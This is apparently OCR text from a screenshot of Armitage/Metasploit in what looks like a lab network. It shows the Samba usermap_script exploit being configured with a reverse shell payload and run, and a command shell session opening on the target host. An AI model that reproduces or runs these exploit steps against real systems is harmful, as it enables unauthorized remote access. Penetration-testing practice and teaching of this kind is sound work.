 1 2 3 4 9:38
Armitage
Armitage View Hosts Attacks Workspaces Help
ids
iiop
kubernetes
local
misc
mysql
ntp
php
postgres
realserver
samba
nttrans
usermap_sc
sap
scada
script
ssh
svn
upnp
veritas
vnc
10.0.2.8 10.0.2.1 10.0.2.4 10.0.2.9
Console X nmap X exploit X exploit X
msf6 exploit(multi/samba/usermap_script) > set LHOST 10.0.2.8
LHOST => 10.0.2.8
msf6 exploit(multi/samba/usermap_script) > set LPORT 26298
LPORT => 26298
msf6 exploit(multi/samba/usermap_script) > set PAYLOAD cmd/unix/reverse
PAYLOAD => cmd/unix/reverse
msf6 exploit(multi/samba/usermap_script) > set RPORT 139
RPORT => 139
msf6 exploit(multi/samba/usermap_script) > exploit -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP double handler on 10.0.2.8:26298
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo L8bYufIaU9jGZ9Ue;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "L8bYufIaU9jGZ9Ue\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (10.0.2.8:26298 -> 10.0.2.4:52500) at 2024-09-05 09:38:38 +0100
msf6 exploit(multi/samba/usermap_script) >